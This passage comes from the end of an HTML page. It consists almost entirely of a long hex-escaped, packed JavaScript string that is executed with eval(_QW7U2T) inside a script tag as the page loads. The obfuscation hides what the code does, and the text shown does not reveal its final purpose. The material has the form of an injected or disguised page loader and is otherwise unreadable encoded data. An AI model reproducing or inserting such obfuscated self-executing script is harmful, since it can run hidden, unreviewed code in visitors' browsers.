x5c\x51\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x31\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x31\x73\x5c\x5c\x54\x5c\x5c\x31\x34\x5c\x5c\x31\x36\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x48\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x67\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x41\x2c\x31\x7a\x2c\x31\x6f\x2c\x31\x44\x2c\x31\x43\x2c\x31\x58\x29\x7b\x31\x43\x3d\x31\x47\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x7a\x3f\x31\x72\x5b\x34\x5d\x3a\x31\x43\x28\x31\x57\x28\x31\x6f\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x7a\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x72\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x54\x29\x3a\x31\x6f\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x52\x28\x31\x44\x5b\x31\x6f\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x72\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x72\x5b\x36\x5d\x2b\x31\x43\x28\x31\x6f\x29\x2b\x31\x72\x5b\x36\x5d\x2c\x31\x72\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x72\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x72\x5b\x33\x5d\x5b\x31\x72\x5b\x32\x5d\x5d\x28\x31\x72\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x32\x46\x7c\x78\x36\x39\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x34\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x33\x41\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x36\x38\x7c\x78\x36\x42\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x33\x38\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x36\x7c\x78\x34\x32\x7c\x78\x37\x38\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x37\x41\x7c\x78\x35\x34\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x32\x36\x7c\x78\x34\x37\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x33\x7c\x78\x37\x31\x7c\x78\x35\x33\x7c\x5f\x30\x78\x34\x35\x64\x35\x7c\x78\x35\x37\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x32\x31\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x32\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x35\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x34\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_QW7U2T);
  //]]>
</script>
<script>
//<![CDATA[


